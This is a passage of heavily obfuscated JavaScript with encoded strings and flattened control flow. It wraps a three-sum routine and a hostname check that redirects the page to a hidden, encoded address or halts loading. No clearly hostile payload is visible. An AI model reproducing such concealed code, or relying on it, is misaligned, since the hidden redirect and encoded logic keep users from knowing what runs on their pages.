SRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[-COUTlm[0x43]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x27]]&COUTlm[0x3]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[-COUTlm[0x43]]=-COUTlm[0x1]}}if(ciLSRf[-COUTlm[0x43]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[-COUTlm[0x43]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x29]])}function cERT0F(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=QfnnlID(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}if(zozYIOd(0xfa)in T4jOG0){FbmQyA()}function FbmQyA(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x0];function NWjqMxW(ciLSRf){var NWjqMxW=\"GFMEN1Khxpko(TuDP|{@+,alO9<I:SJe2#C7dr)jBRVtQi^bn&v?zf}c_Y!U6Xqy5%3A>`W]s$mH4ZL=8[.*w;\\\"0/~g\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,rEkkaO,zozYIOd;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],rEkkaO=-COUTlm[0x1]);for(zozYIOd=COUTlm[0x0];zozYIOd<nMGhcDt;zozYIOd++){var QfnnlID=NWjqMxW.indexOf(YDIjOpT[zozYIOd]);if(QfnnlID===-COUTlm[0x1])continue;if(rEkkaO<COUTlm[0x0]){rEkkaO=QfnnlID}else{u6_EVT(rEkkaO+=QfnnlID*COUTlm[0x17],B1zYzDf|=rEkkaO<<UTWbWH,UTWbWH+=(rEkkaO&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);rEkkaO=-COUTlm[0x1]}}if(rEkkaO>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|rEkkaO<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function YDIjOpT(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=NWjqMxW(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}u6_EVT(ciLSRf[-COUTlm[0x45]]=function(ciLSRf){var NWjqMxW=ciLSRf.length,YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf;u6_EVT(YDIjOpT=[],nMGhcDt=COUTlm[0x0],ovzQUpG=COUTlm[0x0],ciLSRf.sort((ciLSRf,NWjqMxW)=>ciLSRf-NWjqMxW));for(B1zYzDf=COUTlm[0x0];B1zYzDf<NWjqMxW;B1zYzDf++){if(B1zYzDf>COUTlm[0x0]&&ciLSRf[B1zYzDf]===ciLSRf[B1zYzDf-COUTlm[0x1]])continue;u6_EVT(nMGhcDt=B1zYzDf+COUTlm[0x1],ovzQUpG=NWjqMxW-COUTlm[0x1]);while(nMGhcDt<ovzQUpG)if(ciLSRf[B1zYzDf]+ciLSRf[nMGhcDt]+ciLSRf[ovzQUpG]<COUTlm[0x0]){nMGhcDt++}else if(ciLSRf[B1zYzDf]+ciLSRf[nMGhcDt]+ciLSRf[ovzQUpG]>COUTlm[0x0]){ovzQUpG--}else{YDIjOpT.push([ciLSRf[B1zYzDf],ciLSRf[nMGhcDt],ciLSRf[ovzQUpG]]);while(nMGhcDt<ovzQUpG&&ciLSRf[nMGhcDt]===ciLSRf[nMGhcDt+COUTlm[0x1]])nMGhcDt++;while(nMGhcDt<ovzQUpG&&ciLSRf[ovzQUpG]===ciLSRf[ovzQUpG-COUTlm[0x1]])ovzQUpG--;u6_EVT(nMGhcDt++,ovzQUpG--)}}return YDIjOpT},XaVbJgX(YDIjOpT(0xfb)).log(ciLSRf[-COUTlm[0x45]]))}if(ovzQUpG[cERT0F(0xfc)]===cERT0F(0xfd)){function ojWJUnp(ciLSRf){var NWjqMxW=\"PVATDBrWkEqSdRJI4i7tL(a.^Col}+NFU5M|$Zwhv,sQbfy%cn=gG28X09H&ep/jKO1;#ux~m]*@3?>`[:!<{z6)_Y\\\"\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,rEkkaO,zozYIOd;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],rEkkaO=-COUTlm[0x1]);for(zozYIOd=COUTlm[0x0];zozYIOd<nMGhcDt;zozYIOd++){var QfnnlID=NWjqMxW.indexOf(YDIjOpT[zozYIOd]);if(QfnnlID===-COUTlm[0x1])continue;if(rEkkaO<COUTlm[0x0]){rEkkaO=QfnnlID}else{u6_EVT(rEkkaO+=QfnnlID*COUTlm[0x17],B1zYzDf|=rEkkaO<<UTWbWH,UTWbWH+=(rEkkaO&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);rEkkaO=-COUTlm[0x1]}}if(rEkkaO>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|rEkkaO<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function HnXwiM(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=ojWJUnp(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}ovzQUpG[HnXwiM(0xfe)][HnXwiM(COUTlm[0x3])](ciLSRf[HnXwiM(0x100)],lGYfYcz((...ciLSRf)=>{ciLSRf[COUTlm[0x4]]=COUTlm[0x1];function NWjqMxW(ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,B1zYzDf,UTWbWH,ovzQUpG={m1rka8:{}}){while(YDIjOpT+nMGhcDt+B1zYzDf+UTWbWH!==0xa7)with(ovzQUpG.nbKYXZv||ovzQUpG)switch(YDIjOpT+nMGhcDt+B1zYzDf+UTWbWH){case-0x97:case-0xf6:case B1zYzDf!=-0x18d&&B1zYzDf- -0x1f0:return NWjqMxW=!0x0,YtUxXe(_P5qVn);case 0x10:case B1zYzDf!=-0x261&&B1zYzDf- -0x1f0:u6_EVT(_P5qVn.push((iFBTOA1|GE8OQS<<o8AiPTe)&COUTlm[0x3]),ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,B1zYzDf+=-0xd4);break;case 0x9:for(ovzQUpG.m1rka8.XqhtVW=COUTlm[B1zYzDf+0xc7];XqhtVW<ENegZw;XqhtVW++){ovzQUpG.m1rka8.XnP0cN=YWpOQY.indexOf(hPHKDZI[XqhtVW]);if(XnP0cN===-COUTlm[nMGhcDt+0xc0])continue;if(GE8OQS<COUTlm[nMGhcDt+0xbf]){GE8OQS=XnP0cN}else{u6_EVT(GE8OQS+=XnP0cN*COUTlm[0x17],iFBTOA1|=GE8OQS<<o8AiPTe,o8AiPTe+=(GE8OQS&COUTlm[0x19])>COUTlm[YDIjOpT+-0xb0]?COUTlm[nMGhcDt+0xda]:COUTlm[0x1c]);do{u6_EVT(_P5qVn.push(iFBTOA1&COUTlm[0x3]),iFBTOA1>>=COUTlm[nMGhcDt+0xc1],o8AiPTe-=COUTlm[nMGhcDt+0xc1])}while(o8AiPTe>COUTlm[0xe]);GE8OQS=-COUTlm[0x1]}}if(GE8OQS>-COUTlm[0x1]){u6_EVT(ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,nMGhcDt+=0x120,B1zYzDf+=-0xc6);break}else{u6_EVT(ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,nMGhcDt+=0x120,B1zYzDf+=-0x19a);break}case 0x9f:case 0x29:case ovzQUpG.m1rka8.ycTTrHO+0xfd:u6_EVT(ovzQUpG.m1rka8.o8AiPTe=COUTlm[0x0],ovzQUpG.m1rka8.GE8OQS=-COUTlm[nMGhcDt+0x1e],ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,YDIjOpT+=0x66,nMGhcDt+=-0xa2,B1zYzDf+=-0x162,UTWbWH+=0x16a);break;default:for(XqhtVW=COUTlm[nMGhcDt+-(YDIjOpT+-0x10)];XqhtVW<ENegZw;XqhtVW++){XnP0cN=YWpOQY.indexOf(hPHKDZI[XqhtVW]);if(XnP0cN===-COUTlm[nMGhcDt+-0x5f])continue;if(GE8OQS<COUTlm[0x0]){GE8OQS=XnP0cN}else{u6_EVT(GE8OQS+=XnP0cN*COUTlm[YDIjOpT+-0x59],iFBTOA1|=GE8OQS<<o8AiPTe,o8AiPTe+=(GE8OQS&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[nMGhcDt+-0x45]:COUTlm[0x1c]);do{u6_EVT(_P5qVn.push(iFBTOA1&COUTlm[nMGhcDt+-0x5d]),iFBTOA1>>=COUTlm[0x2],o8AiPTe-=COUTlm[B1zYzDf+0xce])}while(o8AiPTe>COUTlm[0xe]);GE8OQS=-COUTlm[0x1]}}if(GE8OQS>-COUTlm[B1zYzDf+0xcd]){u6_EVT(ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,YDIjOpT+=0x5a,nMGhcDt++,B1zYzDf+=-0xc1,UTWbWH+=0xc5);break}else{u6_EVT(ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,YDIjOpT+=0x5a,nMGhcDt++,B1zYzDf+=-0x195,UTWbWH+=0xc5);break}case 0x2a:case-0x50:u6_EVT(ovzQUpG.nbKYXZv=ovzQUpG.bPGl3pB,YDIjOpT+=0xe8,nMGhcDt+=0x30,B1zYzDf+=0x153,UTWbWH+=-0x1ad);break;case ovzQUpG.m1rka8.ycTTrHO+0xd7:u6_EVT(_P5qVn.push((iFBTOA1|GE8OQS<<o8AiPTe)&COUTlm[0x3]),ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,YDIjOpT+=0x2,nMGhcDt++,B1zYzDf+=-0x26,UTWbWH+=-0x65);break;case-0x92:case 0x20:case 0x6f:u6_EVT(ovzQUpG.m1rka8.ENegZw=hPHKDZI.length,ovzQUpG.m1rka8._P5qVn=[],ovzQUpG.m1rka8.iFBTOA1=COUTlm[nMGhcDt+0x7c],ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,nMGhcDt+=0x5f,UTWbWH+=-0x42);break;case 0x6c:case B1zYzDf- -0x120:return NWjqMxW=!0x0,YtUxXe(_P5qVn);case 0xd3:case B1zYzDf-0x55:u6_EVT([ovzQUpG.m1rka8.ycTTrHO,ovzQUpG.m1rka8.oqysIe,ovzQUpG.m1rka8.TsDnX48]=[-0xc0,-0xa0,0xa1],m1rka8.YWpOQY=\"/7;8>^%3\\\"w}|)<g4dA@CSyJmHPZD2KQi.t,x6p:neuaklXU_bv*IF5z!hrLVGj=]fq~$0M1B?9[TEO&(ocYR{s#+`NW\",m1rka8.hPHKDZI=\"\"+(ciLSRf||\"\"),ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,YDIjOpT+=-0x3a,nMGhcDt+=-0xc,B1zYzDf+=-0x28,UTWbWH+=0x20);break;case UTWbWH-0x123:[ovzQUpG.m1rka8.ycTTrHO,ovzQUpG.m1rka8.oqysIe,ovzQUpG.m1rka8.TsDnX48]=[-0x2c,-0x2f,-0x43];return NWjqMxW=!0x0,YtUxXe(_P5qVn)}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(0x9e,-0x70,0xc3,-0x83).next().value);if(NWjqMxW){return YDIjOpT}}function YDIjOpT(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=NWjqMxW(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}if(!new(XaVbJgX(YDIjOpT(0x101)))(YDIjOpT(0x102)).test(XaVbJgX(YDIjOpT(COUTlm[0x46])).location.hostname)){try{XaVbJgX(YDIjOpT(COUTlm[0x46])).location.replace(YDIjOpT(0x104))}catch(nMGhcDt){u6_EVT(lGYfYcz(UTWbWH),lGYfYcz(B1zYzDf));function B1zYzDf(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"X+VoLJZSsEftAU.RBw*2W!x7Fbly#9aQYCT&Pz~=[:/8>i1Hqv;}`0N4rO6D]M\\\"j%uG_g5ecp)mk,($dh@^<I3|?nK{\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[COUTlm[0x1d]]=[],ciLSRf[COUTlm[0x22]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x20]]=COUTlm[0x0];ciLSRf[COUTlm[0x20]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x20]]++){ciLSRf[COUTlm[0x38]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[COUTlm[0x20]]]);if(ciLSRf[COUTlm[0x38]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x38]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[COUTlm[0x38]]*COUTlm[0x17],ciLSRf[COUTlm[0x22]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[COUTlm[0x22]]&COUTlm[0x3]),ciLSRf[COUTlm[0x22]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[0x22]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x1d]])}function UTWbWH(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=B1zYzDf(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}XaVbJgX(YDIjOpT(COUTlm[0x46])).stop?XaVbJgX(UTWbWH(0x105)+COUTlm[0x2c]).stop():XaVbJgX(UTWbWH(0x106)).execCommand(UTWbWH(0x107))}}return ovzQUpG[YDIjOpT(0x108)](YDIjOpT(0x109),ciLSRf[COUTlm[0x0]])}))}else{lGYfYcz(xbPPbQQ);function xbPPbQQ(...ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG={oPsvC_P:{}}){while(YDIjOpT+nMGhcDt!==0xa)with(ovzQUpG.Vuz4j0||ovzQUpG)switch(YDIjOpT+nMGhcDt){case 0xf7:u6_EVT(ciLSRf[COUTlm[0x48]]=COUTlm[0x0],ciLSRf[COUTlm[YDIjOpT+-0x1ba]]=COUTlm[YDIjOpT+-0x1e2],ciLSRf[COUTlm[YDIjOpT+-0x1d4]]=-COUTlm[YDIjOpT+-0x1e1],ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,nMGhcDt+=-0x5b);break;case YDIjOpT-0xf1:u6_EVT(ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[0x47]].length,ciLSRf[COUTlm[YDIjOpT+-0xa1]]=[],ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=0x118,nMGhcDt+=0x6);break;case ovzQUpG.oPsvC_P.Nq9JptJ+-0x5:[ovzQUpG.oPsvC_P.Nq9JptJ,ovzQUpG.oPsvC_P.t0_WMZ]=[-0x98,-0x65];for(ciLSRf[COUTlm[YDIjOpT+0x94]]=COUTlm[0x0];ciLSRf[COUTlm[YDIjOpT+0x94]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x2]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[COUTlm[0x47]][ciLSRf[COUTlm[YDIjOpT+0x94]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[COUTlm[YDIjOpT+0xa0]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[COUTlm[0x48]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[YDIjOpT+0xa0]]&COUTlm[YDIjOpT+0xab])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x48]]&COUTlm[0x3]),ciLSRf[COUTlm[0x48]]>>=COUTlm[YDIjOpT+0x94],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[YDIjOpT+0xa0]);ciLSRf[COUTlm[YDIjOpT+0xa0]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){u6_EVT(ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=0x26a,nMGhcDt+=-0x18f);break}else{u6_EVT(ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=0xcf,nMGhcDt+=-0x2f);break}case-0x3f:case-0xa7:u6_EVT(ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[0x47]].length,ciLSRf[COUTlm[0x29]]=[],ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=0x266,nMGhcDt+=-0xc8);break;case ovzQUpG.oPsvC_P.Nq9JptJ+0x10c:u6_EVT(ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=0x7b,nMGhcDt+=-0x16a);break;case YDIjOpT!=-0x92&&YDIjOpT- -0x49:case 0x67:case-0x80:u6_EVT(ciLSRf[COUTlm[YDIjOpT+-0x2]].push((ciLSRf[COUTlm[0x48]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3]),ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=0x12,nMGhcDt+=-0x2f);break;case nMGhcDt!=0x49&&nMGhcDt-0x92:u6_EVT([ovzQUpG.oPsvC_P.Nq9JptJ,ovzQUpG.oPsvC_P.t0_WMZ]=[-0x84,-0xca],ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=0x15c,nMGhcDt+=-0x16a);break;case 0x57:return NWjqMxW=!0x0,YtUxXe(ciLSRf[COUTlm[YDIjOpT+-0x14]]);case YDIjOpT!=0x1d8&&YDIjOpT-0x146:for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[YDIjOpT+-0x1e0]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[YDIjOpT+-0x1d1]].indexOf(ciLSRf[COUTlm[0x47]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[YDIjOpT+-0x1e1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[YDIjOpT+-0x1e2]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[YDIjOpT+-0x1c1]]}else{u6_EVT(ciLSRf[COUTlm[YDIjOpT+-0x1d4]]+=ciLSRf[COUTlm[0x21]]*COUTlm[YDIjOpT+-0x1cb],ciLSRf[COUTlm[0x48]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[YDIjOpT+-0x1ba]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[YDIjOpT+-0x1c7]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x48]]&COUTlm[0x3]),ciLSRf[COUTlm[YDIjOpT+-0x19a]]>>=COUTlm[0x2],ciLSRf[COUTlm[YDIjOpT+-0x1ba]]-=COUTlm[YDIjOpT+-0x1e0])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[YDIjOpT+-0x1d4]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[YDIjOpT+-0x1d4]]>-COUTlm[0x1]){u6_EVT(ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=-0xa);break}else{u6_EVT(ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=-0x1a5,nMGhcDt+=0x160);break}default:u6_EVT([ovzQUpG.oPsvC_P.Nq9JptJ,ovzQUpG.oPsvC_P.t0_WMZ]=[-0x44,-0x15],ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[YDIjOpT+0x25]]=\"+80}4{$,~#`OPW:DZx@g3NSh)vYCARp]KonElUkaes=IM2>!fiJ&buT75/q<.;BjGLHmQ?|(y1[zVrtc9_X*F6%w^\\\"d\",ciLSRf[COUTlm[0x47]]=\"\"+(ciLSRf[COUTlm[YDIjOpT+0x14]]||\"\"),ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=0xde,nMGhcDt+=-0xab);break;case nMGhcDt- -0x1d8:u6_EVT(ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x48]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[YDIjOpT+-0x1b0]])&COUTlm[0x3]),ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=-0x19b,nMGhcDt+=0x160);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(-0x14,-0x46).next().value);if(NWjqMxW){return YDIjOpT}}function iw7nS1(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=xbPPbQQ(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}if(ovzQUpG[iw7nS1(0x10a)]===iw7nS1(0x10b)){u6_EVT(lGYfYcz(UiZ88F),lGYfYcz(GXVmql));function GXVmql(...ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf={ZAFww9:{}}){while(YDIjOpT+nMGhcDt+ovzQUpG!==-0x58)with(B1zYzDf.BuKYIk8||B1zYzDf)switch(YDIjOpT+nMGhcDt+ovzQUpG){default:return NWjqMxW=!0x0,YtUxXe(ciLSRf[COUTlm[0x1d]]);case YDIjOpT!=-0x87&&YDIjOpT-0x16:u6_EVT(B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,YDIjOpT+=0xb3,nMGhcDt+=-0x1a3,ovzQUpG+=0x147);break;case 0xa0:case 0xb2:u6_EVT(ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[YDIjOpT+-0x89]].length,ciLSRf[COUTlm[nMGhcDt+0x9d]]=[],B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,nMGhcDt+=0x30,ovzQUpG+=-0x7);break;case B1zYzDf.ZAFww9.Aphn3eI+0xa6:case-0x6d:u6_EVT([B1zYzDf.ZAFww9.Z8g76Pn,B1zYzDf.ZAFww9.Aphn3eI]=[0x58,-0x1a],B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,YDIjOpT+=0x3,nMGhcDt+=-0x117,ovzQUpG+=0x15c);break;case-0x9d:u6_EVT(B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,YDIjOpT+=0x124,nMGhcDt+=-0xff,ovzQUpG+=0x147);break;case YDIjOpT- -0x65:u6_EVT([B1zYzDf.ZAFww9.Z8g76Pn,B1zYzDf.ZAFww9.Aphn3eI]=[0xb0,-0xc3],ciLSRf[COUTlm[YDIjOpT+0x9f]]=COUTlm[YDIjOpT+0x9c],ciLSRf[COUTlm[0x1]]=\"eDRXCFNrlnjMVJtqZcOSGmdfbBiIQskUopAaTLhHEYWgP|1wx\\\"<y=%9v}*3~[4u7z/:8#^.+&;?$2@5,]0_{6(!`>)K\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,YDIjOpT+=0x138,nMGhcDt+=0x6,ovzQUpG+=-0x68);break;case 0xb0:u6_EVT([B1zYzDf.ZAFww9.Z8g76Pn,B1zYzDf.ZAFww9.Aphn3eI]=[0x99,0x91],B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,YDIjOpT+=-0x17a,nMGhcDt+=0x8c,ovzQUpG+=-0x5f);break;case nMGhcDt!=-0xee&&nMGhcDt!=-0x4a&&nMGhcDt- -0x119:u6_EVT(ciLSRf[COUTlm[0x22]]=COUTlm[YDIjOpT+-0x9d],ciLSRf[-COUTlm[0x49]]=COUTlm[nMGhcDt+0x50],ciLSRf[COUTlm[0x16]]=-COUTlm[YDIjOpT+-0x9c],B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,nMGhcDt+=0x6);break;case 0xbd:case 0xcf:for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[nMGhcDt+0x5d]];ciLSRf[COUTlm[nMGhcDt+0x4c]]++){ciLSRf[COUTlm[0x38]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[COUTlm[YDIjOpT+-0x65]]===-COUTlm[nMGhcDt+0x4b])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[COUTlm[0x38]]}else{u6_EVT(ciLSRf[COUTlm[YDIjOpT+-0x87]]+=ciLSRf[COUTlm[0x38]]*COUTlm[0x17],ciLSRf[COUTlm[0x22]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[-COUTlm[0x49]],ciLSRf[-COUTlm[YDIjOpT+-0x54]]+=(ciLSRf[COUTlm[YDIjOpT+-0x87]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[YDIjOpT+-0x81]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[COUTlm[nMGhcDt+0x6c]]&COUTlm[0x3]),ciLSRf[COUTlm[0x22]]>>=COUTlm[0x2],ciLSRf[-COUTlm[0x49]]-=COUTlm[0x2])}while(ciLSRf[-COUTlm[nMGhcDt+0x93]]>COUTlm[0xe]);ciLSRf[COUTlm[YDIjOpT+-0x87]]=-COUTlm[nMGhcDt+0x4b]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[0x1]){u6_EVT(B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,nMGhcDt+=-0xa4);break}else{u6_EVT(B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,YDIjOpT+=0x51,nMGhcDt+=-0x7b);break}case 0x2b:case-0xa4:u6_EVT(ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[YDIjOpT+-0x7b]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[-COUTlm[0x49]])&COUTlm[0x3]),B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,YDIjOpT+=0x51,nMGhcDt+=0x29);break;case YDIjOpT-0xb6:case-0xf4:case 0xc6:u6_EVT(B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,YDIjOpT+=-0x12d,nMGhcDt+=0x8b,ovzQUpG+=0x15);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(-0x9b,-0x86,0xeb).next().value);if(NWjqMxW){return YDIjOpT}}function UiZ88F(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=GXVmql(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return 